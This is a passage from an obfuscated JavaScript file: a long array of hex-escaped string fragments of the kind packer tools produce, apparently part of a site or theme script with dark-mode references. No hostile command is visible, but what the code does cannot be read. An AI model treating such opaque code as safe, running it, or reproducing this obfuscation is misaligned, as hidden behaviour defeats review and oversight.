3d\x31\x56\x28\x32','\x64\x7c\x61\x63\x7c\x61\x6f\x7c\x61\x68','\x2b\x31\x69\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x78\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x27\x5d\x28\x5c\x27\x5c\x5c\x63\x5c\x5c','\x65\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4c','\x5c\x62\x5c\x5c\x62\x5c\x27\x29\x29\x5b','\x34\x7c\x77\x77\x77\x7c\x5f\x30\x78\x35','\x7d\x7d\x29\x7d\x7d\x4b\x20\x37\x66\x28','\x6e\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c\x68','\x35\x4f\x5b\x31\x39\x28\x5c\x27\x5c\x5c','\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x4f\x5c','\x39\x63\x63\x37\x65\x7c\x5f\x30\x78\x33','\x29\x5d\x28\x31\x4e\x28\x5c\x27\x5c\x5c','\x72\x65\x70\x6c\x61\x63\x65','\x5c\x48\x5c\x5c\x37\x5c\x5c\x44\x5c\x5c','\x27\x29\x5d\x28\x31\x6b\x28\x5c\x27\x5c','\x62\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x47','\x5c\x5c\x6b\x5c\x5c\x47\x5c\x27\x2c\x5c','\x5c\x63\x5c\x5c\x7a\x5c\x27\x2c\x5c\x27','\x48\x2c\x33\x44\x28\x5c\x27\x5c\x5c\x33','\x30\x78\x31\x38\x39\x64\x63\x66\x7c\x5f','\x5c\x5c\x35\x5c\x27\x2c\x34\x73\x29\x2c','\x27\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c\x6a','\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x7a\x5c','\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x61','\x45\x5b\x31\x36\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x62\x5c\x5c\x35\x5c\x27\x29\x3a','\x36\x59\x2b\x5c\x27\x5c\x5c\x4c\x5c\x5c','\x37\x39\x38\x63\x7c\x73\x65\x74\x49\x6e','\x5c\x5c\x62\x5c\x5c\x37\x5c\x5c\x61\x5c','\x2c\x35\x76\x29\x7b\x45\x20\x31\x7a\x3d','\x41\x3d\x34\x70\x5b\x32\x68\x28\x5c\x27','\x5c\x5c\x79\x5c\x5c\x43\x5c\x27\x29\x5d','\x5f\x30\x78\x32\x36\x62\x62\x33\x63\x7c','\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x32\x4f','\x2c\x37\x59\x29\x3b\x4b\x20\x33\x6b\x28','\x31\x35\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c','\x28\x4b\x28\x29\x7b\x45\x20\x34\x76\x3d','\x5c\x5c\x38\x5c\x5c\x35\x5c\x5c\x64\x5c','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62','\x79\x5c\x27\x29\x2b\x55\x28\x5c\x27\x5c','\x27\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x6e','\x5c\x34\x5c\x5c\x6c\x5c\x5c\x64\x5c\x27','\x3d\x4a\x3b\x32\x31\x28\x32\x6c\x29\x7b','\x5c\x27\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c','\x29\x5d\x28\x36\x57\x29\x7d\x7d\x2c\x5c','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x79\x5c','\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x74\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x48\x5c\x5c','\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x65','\x29\x39\x78\x5b\x5c\x27\x5c\x5c\x71\x5c','\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x27','\x61\x37\x7c\x66\x71\x7c\x66\x42\x7c\x66','\x5c\x5c\x35\x5c\x5c\x36\x5c\x27\x29\x2b','\x5c\x36\x5c\x5c\x68\x5c\x27\x2c\x5c\x27','\x27\x5c\x5c\x62\x5c\x27\x29\x2c\x24\x28','\x5c\x5c\x44\x5c\x5c\x36\x5c\x27\x2c\x5c','\x67\x5c\x5c\x31\x35\x5c\x5c\x4e\x5c\x27','\x29\x5d\x28\x36\x72\x2c\x38\x49\x29\x3b','\x27\x29\x2b\x5c\x27\x5c\x5c\x68\x5c\x5c','\x34\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x35','\x69\x5c\x27\x29\x2c\x5c\x27\x5c\x5c\x69','\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x37','\x27\x5d\x3b\x31\x31\x28\x33\x52\x21\x3d','\x5c\x5c\x32\x38\x5c\x5c\x31\x4c\x5c\x5c','\x37\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x36','\x5c\x35\x5c\x27\x29\x2b\x31\x76\x28\x5c','\x30\x78\x32\x63\x39\x37\x37\x61\x7c\x5f','\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c','\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x61\x5c','\x36\x5c\x5c\x68\x5c\x27\x2c\x5c\x27\x5c','\x33\x6e\x3d\x24\x28\x32\x37\x29\x2c\x35','\x70\x5c\x27\x29\x5d\x28\x54\x28\x5c\x27','\x72\x5c\x5c\x42\x5c\x27\x29\x5d\x29\x32','\x32\x73\x3d\x24\x28\x57\x29\x3b\x31\x31','\x37\x5c\x27\x29\x3b\x31\x6f\x3b\x31\x66','\x31\x67\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5a\x5b\x31\x6b\x28\x5c\x27\x5c\x5c\x33','\x5d\x3e\x3d\x39\x67\x28\x31\x6b\x28\x5c','\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c','\x27\x29\x3f\x31\x56\x28\x32\x51\x2c\x4d','\x5c\x5c\x75\x5c\x5c\x75\x5c\x27\x29\x2b','\x5f\x30\x78\x34\x63\x66\x65\x37\x33\x7c','\x37\x5c\x5c\x37\x5c\x27\x29\x2b\x31\x51','\x27\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x47','\x4c\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x35\x5c\x5c\x38\x5c\x5c\x62\x5c\x27','\x2c\x5c\x27\x5c\x5c\x75\x5c\x5c\x75\x5c','\x6f\x3b\x31\x66\x5c\x27\x5c\x5c\x6a\x5c','\x7a\x7c\x64\x66\x7c\x63\x58\x7c\x64\x65','\x5c\x5c\x74\x5c\x5c\x35\x5c\x27\x2c\x5c','\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6d\x5c','\x28\x55\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x71','\x5f\x30\x78\x34\x62\x38\x38\x37\x39\x7c','\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x7a','\x4a\x29\x7d\x31\x32\x20\x32\x48\x7d\x29','\x7c\x5f\x30\x78\x34\x61\x65\x37\x66\x30','\x5c\x38\x5c\x5c\x70\x5c\x27\x29\x3b\x31','\x34\x5c\x5c\x35\x5c\x5c\x42\x5c\x5c\x70','\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c','\x5f\x30\x78\x31\x35\x62\x37\x61\x65\x7c','\x30\x78\x38\x61\x33\x37\x31\x36\x7c\x5f','\x27\x5c\x5c\x7a\x5c\x5c\x36\x5c\x5c\x61','\x5c\x27\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c','\x51\x7c\x61\x50\x7c\x61\x4f\x7c\x61\x4e','\x5b\x4d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x27','\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x62\x5c','\x4a\x3b\x31\x32\x20\x34\x37\x28\x5c\x27','\x4c\x2c\x32\x57\x3d\x37\x57\x28\x38\x36','\x5c\x68\x5c\x5c\x66\x5c\x27\x2c\x5c\x27','\x27\x5c\x5c\x37\x5c\x5c\x7a\x5c\x27\x29','\x5c\x37\x5c\x5c\x41\x5c\x27\x29\x29\x3b','\x7c\x5f\x30\x78\x34\x33\x32\x66\x66\x34','\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c','\x5c\x70\x5c\x5c\x36\x5c\x27\x29\x2b\x5c','\x30\x78\x61\x33\x36\x61\x32\x36\x7c\x5f','\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c\x64\x5c','\x55\x29\x7d\x4b\x20\x36\x43\x28\x36\x4b','\x2c\x35\x57\x3d\x34\x39\x5b\x31\x67\x28','\x5c\x79\x5c\x5c\x69\x5c\x27\x29\x2b\x55','\x2c\x37\x52\x28\x4b\x28\x29\x7b\x45\x20','\x33\x55\x5b\x31\x4f\x28\x5c\x27\x5c\x5c','\x5c\x6d\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c','\x5f\x30\x78\x32\x34\x64\x37\x65\x37\x7c','\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c','\x45\x20\x36\x71\x3d\x34\x68\x5b\x31\x36','\x34\x5c\x5c\x62\x5c\x5c\x62\x5c\x27\x29','\x73\x65\x72\x44\x61\x72\x6b\x4d\x6f\x64','\x5c\x27\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c','\x33\x78\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c','\x5c\x27\x5c\x27\x29\x3b\x32\x45\x5b\x5c','\x5f\x30\x78\x33\x65\x33\x63\x35\x34\x7c','\x5c\x27\x29\x5d\x28\x31\x6b\x28\x5c\x27','\x5c\x5c\x75\x5c\x27\x29\x29\x3f\x24\x28','\x5b\x5c\x27\x5c\x5c\x61\x5c\x5c\x63\x5c','\x35\x5c\x5c\x64\x5c\x5c\x64\x5c\x27\x29','\x31\x28\x31\x36\x28\x5c\x27\x5c\x5c\x33','\x5c\x74\x5c\x27\x2c\x5c\x27\x5c\x5c\x37','\x2b\x31\x6d\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x63\x5c','\x35\x5c\x5c\x38\x5c\x5c\x38\x5c\x27\x29','\x5c\x27\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x33','\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68','\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c\x70\x5c','\x5c\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c','\x64\x7c\x66\x63\x7c\x61\x38\x7c\x66\x62','\x7d\x7d\x31\x31\x28\x33\x31\x5b\x56\x28','\x62\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c\x31','\x27\x29\x2b\x36\x37\x2b\x28\x52\x28\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x4f\x5c\x5c','\x33\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x61','\x28\x29\x29\x2c\x28\x33\x53\x3d\x24\x28','\x5c\x6c\x5c\x27\x5d\x28\x32\x56\x28\x5c','\x5c\x27\x5d\x2d\x35\x38\x3f\x39\x66\x5b','\x4c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x37','\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x44\x5c','\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c\x62\x5c','\x38\x5c\x27\x29\x2b\x31\x73\x28\x5c\x27','\x5c\x5c\x71\x5c\x27\x5d\x28\x5c\x27\x5c','\x29\x29\x7b\x31\x31\x28\x56\x28\x5c\x27','\x27\x5d\x28\x52\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x78\x5c','\x6f\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a','\x5c\x5c\x64\x5c\x5c\x35\x5c\x27\x29\x2b','\x5c\x72\x5c\x5c\x41\x5c\x27\x29\x2b\x5c','\x5c\x34\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x6e\x5c\x5c\x74\x5c','\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x62\x5c','\x39\x39\x7c\x5f\x30\x78\x61\x34\x32\x64','\x5c\x33\x5c\x5c\x34\x5c\x5c\x79\x5c\x5c','\x54\x3d\x4a\x3b\x31\x32\x20\x34\x4d\x5b','\x55\x5b\x5c\x27\x5c\x5c\x6c\x5c\x5c\x37','\x5c\x34\x5c\x5c\x38\x5c\x5c\x42\x5c\x5c','\x7c\x65\x54\x7c\x65\x53\x7c\x65\x52\x7c','\x5c\x5c\x62\x5c\x5c\x37\x5c\x27\x29\x2b','\x29\x2b\x55\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x42\x5c\x5c\x62\x5c\x27\x29\x2b\x51','\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x38','\x63\x7c\x6a\x62\x7c\x6a\x61\x7c\x6a\x39','\x5c\x5c\x6a\x5c\x5c\x31\x48\x5c\x5c\x6f','\x5c\x5c\x50\x5c\x5c\x36\x5c\x5c\x6b\x5c','\x29\x2b\x5c\x27\x5c\x5c\x36\x5c\x5c\x48','\x27\x5d\x28\x5c\x27\x5c\x5c\x48\x5c\x5c','\x6e\x5c\x5c\x7a\x5c\x27\x2c\x5c\x27\x5c','\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x36\x5c','\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x79\x5c','\x28\x58\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x6a\x5c\x27\x2b\x5c\x27\x5c\x5c\x37','\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x6f','\x6a\x5c\x27\x5d\x26\x26\x31\x61\x3d\x3d','\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x36','\x32\x72\x2c\x31\x51\x29\x2c\x36\x62\x3d','\x77\x3d\x24\x28\x57\x29\x3b\x35\x76\x3d','\x44\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x37','\x33\x54\x5b\x31\x61\x5d\x5b\x31\x4f\x28','\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c','\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c\x63\x5c','\x78\x34\x32\x38\x63\x35\x31\x7c\x70\x6e','\x37\x5c\x5c\x36\x5c\x27\x29\x3a\x32\x48','\x29\x29\x5b\x52\x28\x5c\x27\x5c\x5c\x33','\x61\x7c\x5f\x30\x78\x34\x32\x65\x62\x63','\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c','\x34\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x37','\x5c\x69\x5c\x5c\x36\x5c\x27\x2b\x5c\x27','\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x68\x5c','\x5c\x31\x45\x5c\x5c\x32\x43\x5c\x5c\x38','\x62\x5c\x27\x29\x2b\x4d\x28\x5c\x27\x5c','\x5c\x27\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c','\x33\x5c\x5c\x33\x5c\x5c\x31\x41\x5c\x27','\x7a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63','\x33\x5c\x5c\x70\x5c\x27\x29\x2b\x4d\x28','\x46\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x47\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a','\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c','\x5c\x5c\x7a\x5c\x5c\x36\x5c\x27\x2b\x5c','\x63\x52\x7c\x63\x51\x7c\x63\x50\x7c\x61','\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x61\x5c','\x29\x2b\x31\x4a\x28\x5c\x27\x5c\x5c\x33','\x7c\x78\x32\x33\x7c\x78\x36\x62\x7c\x78','\x31\x63\x34\x33\x37\x7c\x78\x34\x62\x7c','\x5c\x5c\x31\x57\x5c\x5c\x74\x5c\x5c\x48','\x58\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5b\x31\x37\x5d\x5b\x58\x28\x5c\x27\x5c','\x39\x33\x31\x36\x7c\x5f\x30\x78\x33\x61','\x74\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x36','\x6c\x7c\x65\x73\x7c\x65\x72\x7c\x65\x71','\x31\x31\x28\x31\x43\x28\x5c\x27\x5c\x5c','\x7c\x66\x4e\x7c\x67\x32\x7c\x66\x55\x7c','\x68\x5c\x5c\x36\x5c\x5c\x78\x5c\x5c\x74','\x50\x5b\x33\x4c\x28\x5c\x27\x5c\x5c\x33','\x78\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x78','\x59\x3d\x32\x35\x2c\x33\x79\x3d\x36\x61','\x31\x73\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x31\x6b\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x64\x36\x30\x30\x7c\x5f\x30\x78\x32\x66','\x49\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c','\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x69','\x34\x7c\x5f\x30\x78\x31\x63\x32\x35\x39','\x5c\x74\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x37\x5c\x5c\x68\x5c','\x32\x38\x34\x30\x61\x7c\x5f\x30\x78\x31','\x5c\x34\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c','\x65\x7c\x5f\x30\x78\x33\x37\x39\x39\x39','\x5c\x72\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c','\x38\x4a\x5b\x38\x4b\x5d\x5b\x5c\x27\x5c','\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x37\x5c','\x7d\x29\x29\x7d\x29\x2c\x24\x28\x55\x28','\x32\x47\x5c\x5c\x31\x33\x5c\x5c\x32\x42','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x35\x5c','\x2c\x5c\x27\x5c\x5c\x44\x5c\x5c\x6a\x5c','\x5c\x33\x5c\x5c\x34\x5c\x5c\x41\x5c\x5c','\x69\x5c\x5c\x37\x5c\x27\x29\x5d\x5b\x32','\x5c\x34\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c','\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c','\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a','\x27\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x6f','\x5d\x28\x31\x79\x28\x5c\x27\x5c\x5c\x33','\x68\x5c\x5c\x6d\x5c\x27\x2c\x5c\x27\x5c','\x68\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e','\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c','\x65\x7c\x5f\x30\x78\x35\x66\x31\x39\x7c','\x78\x5c\x5c\x33\x5c\x5c\x78\x5c\x5c\x74','\x5c\x27\x29\x2b\x56\x28\x5c\x27\x5c\x5c','\x34\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c\x43','\x35\x5c\x5c\x6c\x5c\x5c\x37\x5c\x27\x29','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x69','\x27\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6d','\x5c\x27\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c','\x5c\x27\x29\x3a\x5c\x27\x5c\x27\x2c\x33','\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x6e','\x28\x29\x7b\x45\x20\x31\x34\x3d\x4a\x2c','\x5f\x30\x78\x32\x38\x31\x38\x30\x66\x7c','\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x68\x5c','\x5c\x68\x5c\x27\x29\x5b\x55\x28\x5c\x27','\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x64','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x64','\x27\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d','\x4f\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31','\x5c\x6c\x5c\x5c\x6c\x5c\x27\x29\x29\x2b','\x5c\x35\x5c\x27\x29\x29\x3b\x45\x20\x31','\x78\x36\x64\x7c\x78\x32\x64\x7c\x78\x36','\x72\x5c\x27\x29\x2c\x33\x64\x5b\x32\x4e','\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27\x5c\x5c','\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x36','\x5c\x78\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c','\x6f\x2c\x37\x55\x29\x7b\x45\x20\x35\x6e','\x27\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31','\x5c\x72\x5c\x5c\x35\x5c\x27\x29\x5d\x28','\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x36','\x28\x31\x42\x28\x5c\x27\x5c\x5c\x33\x5c','\x6b\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71','\x72\x20\x32\x31\x28\x32\x6c\x29\x7b\x31','\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c','\x38\x7c\x5f\x30\x78\x34\x33\x38\x66\x63','\x30\x78\x35\x63\x36\x64\x38\x34\x7c\x73','\x27\x29\x5d\x28\x29\x5b\x32\x69\x28\x5c','\x68\x5c\x5c\x64\x5c\x5c\x71\x5c\x27\x2c','\x5c\x5c\x66\x5c\x5c\x6f\x5c\x27\x2c\x5c','\x5c\x5c\x72\x5c\x27\x29\x2b\x31\x4b\x28','\x51\x29\x2c\x36\x43\x28\x32\x72\x2c\x31','\x57\x7c\x67\x56\x7c\x67\x55\x7c\x67\x54','\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x31\x65','\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x27\x5d','\x5c\x5c\x36\x5c\x5c\x68\x5c\x27\x2c\x5c','\x5f\x30\x78\x31\x31\x65\x30\x30\x36\x7c','\x44\x5c\x5c\x6e\x5c\x27\x2b\x31\x38\x28','\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x46\x5c','\x67\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x27\x2c\x5c\x27\x5c\x5c\x7a\x5c\x5c\x32','\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x63','\x66\x34\x31\x7c\x78\x33\x35\x7c\x5f\x30','\x33\x5c\x27\x29\x2b\x33\x50\x2b\x28\x59','\x7c\x61\x57\x7c\x61\x56\x7c\x61\x55\x7c','\x5c\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c','\x29\x2b\x58\x28\x5c\x27\x5c\x5c\x33\x5c','\x65\x66\x32\x64\x7c\x5f\x30\x78\x32\x63','\x74\x73\x53\x79\x73\x74\x65\x6d\x7c\x5f','\x36\x36\x35\x61\x7c\x5f\x30\x78\x34\x32','\x62\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c','\x32\x59\x3a\x32\x48\x3d\x32\x48\x5b\x33','\x57\x5c\x5c\x37\x5c\x5c\x69\x5c\x5c\x36','\x5c\x5c\x71\x5c\x27\x5d\x28\x4b\x28\x29','\x29\x5d\x28\x51\x28\x5c\x27\x5c\x5c\x33','\x2b\x29\x3f\x34\x34\x3d\x28\x3f\x3a\x2e','\x5c\x5c\x6e\x5c\x5c\x32\x34\x5c\x5c\x32','\x33\x5c\x27\x29\x2b\x31\x34\x28\x5c\x27','\x5c\x38\x5c\x5c\x62\x5c\x27\x29\x5d\x28','\x35\x5c\x27\x29\x2b\x31\x36\x28\x5c\x27','\x36\x62\x2b\x52\x28\x5c\x27\x5c\x5c\x33','\x38\x43\x2c\x38\x42\x2c\x38\x41\x29\x3b','\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x65\x5c','\x6a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x71','\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x35\x5c','\x5c\x6c\x5c\x5c\x33\x5c\x27\x29\x2b\x4d','\x5c\x34\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c','\x74\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48','\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c','\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x6a\x5c','\x31\x69\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x42\x5c\x27\x29\x29\x5b\x32\x33','\x38\x54\x5b\x31\x79\x28\x5c\x27\x5c\x5c','\x77\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x42','\x34\x5c\x5c\x79\x5c\x5c\x43\x5c\x27\x29','\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x62\x5c','\x70\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33','\x37\x7c\x5f\x30\x78\x33\x62\x36\x39\x38','\x5c\x5c\x68\x5c\x5c\x33\x78\x5c\x5c\x69','\x5c\x27\x29\x5b\x32\x33\x28\x5c\x27\x5c','\x34\x5c\x5c\x64\x5c\x5c\x62\x5c\x27\x29','\x31\x30\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c','\x78\x62\x63\x34\x31\x38\x32\x7c\x63\x61','\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64','\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x63','\x5c\x38\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x70\x5c\x27\x29\x5d\x28\x31\x39\x28','\x2b\x32\x62\x28\x5c\x27\x5c\x5c\x33\x5c','\x33\x4e\x5d\x5b\x32\x71\x28\x5c\x27\x5c','\x29\x7d\x7d\x7d\x29\x2c\x36\x41\x5b\x32','\x5c\x75\x5c\x5c\x38\x5c\x27\x29\x5d\x28','\x6a\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x61','\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4f\x5c','\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x62\x5c','\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66','\x2f\x5c\x5c\x2f\x5c\x5c\x53\x2b\x28\x5c','\x33\x5c\x5c\x34\x5c\x5c\x41\x5c\x5c\x43','\x38\x5c\x5c\x33\x38\x5c\x5c\x6f\x5c\x5c','\x5f\x30\x78\x33\x31\x37\x35\x61\x30\x7c','\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x36\x5c','\x7c\x30\x78\x36\x34\x7c\x5f\x30\x78\x34','\x48\x2b\x28\x51\x28\x5c\x27\x5c\x5c\x33','\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c','\x63\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68','\x5c\x6c\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c','\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x27','\x36\x79\x28\x35\x6a\x2c\x31\x51\x29\x2c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c','\x49\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x4e','\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x75\x5c','\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x74\x5c','\x5c\x5c\x61\x5c\x5c\x68\x5c\x27\x2c\x5c','\x78\x31\x39\x65\x38\x65\x63\x7c\x5f\x30','\x62\x5c\x5c\x36\x5c\x27\x5d\x28\x29\x7d','\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x62','\x5c\x31\x30\x5c\x5c\x6e\x5c\x27\x2c\x5c','\x62\x72\x7c\x62\x71\x7c\x62\x70\x7c\x62','\x27\x2c\x5c\x27\x5c\x5c\x31\x65\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x42\x5c\x5c\x41\x5c','\x4e\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x6f','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x33','\x31\x54\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c','\x34\x32\x7c\x78\x34\x33\x7c\x5f\x30\x78','\x29\x5b\x31\x76\x28\x5c\x27\x5c\x5c\x33','\x64\x64\x33\x63\x7c\x5f\x30\x78\x35\x32','\x2c\x5c\x27\x5c\x5c\x78\x5c\x5c\x61\x5c','\x2b\x5c\x27\x5c\x5c\x61\x5c\x5c\x65\x5c','\x6e\x5c\x5c\x6e\x5c\x27\x2c\x5c\x27\x5c','\x34\x5c\x5c\x38\x5c\x5c\x43\x5c\x5c\x70','\x7c\x62\x59\x7c\x62\x44\x7c\x62\x43\x7c','\x35\x36\x39\x35\x63\x32\x7c\x5f\x30\x78','\x7c\x5f\x30\x78\x33\x38\x39\x32\x65\x31','\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x69\x5c','\x7c\x66\x32\x7c\x66\x31\x7c\x66\x30\x7c','\x65\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x36','\x68\x51\x7c\x68\x50\x7c\x68\x4f\x7c\x68','\x61\x5c\x5c\x48\x